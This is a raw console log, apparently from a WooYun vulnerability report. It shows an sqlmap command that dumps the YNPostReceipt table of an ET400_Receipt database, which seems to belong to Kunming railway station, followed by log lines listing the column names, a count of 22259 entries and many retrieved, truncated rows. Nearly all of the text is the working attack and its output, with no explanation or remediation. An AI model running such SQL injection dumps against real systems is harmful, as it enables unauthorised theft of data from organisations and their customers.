 sqlmap - sqlmap.py  -r d:\1.txt -D ET400_Receipt -T YNPostReceipt --dump
[11:38:00] [INFO] resumed: "ReceiptNo","varchar"
[11:38:00] [INFO] resumed: "State","varchar"
[11:38:00] [INFO] resumed: "TicketNo","varchar"
[11:38:00] [INFO] resumed: "TradeDate","varchar"
[11:38:00] [INFO] resumed: "UserID","varchar"
[11:38:00] [INFO] fetching entries for table 'YNPostReceipt' in database 'ET400_
Receipt'
[11:38:00] [INFO] the SQL query used returns 22259 entries
[11:38:01] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:01] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:01] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:02] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:02] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:03] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
[11:38:03] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:04] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:04] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:05] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:05] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:05] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:06] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:06] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:07] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:07] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:08] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:08] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
[11:38:09] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","
6....
www.wooyun.org
[11:38:09] [INFO] retrieved: "65001101","昆明火车站"," "," "," ","320","22614","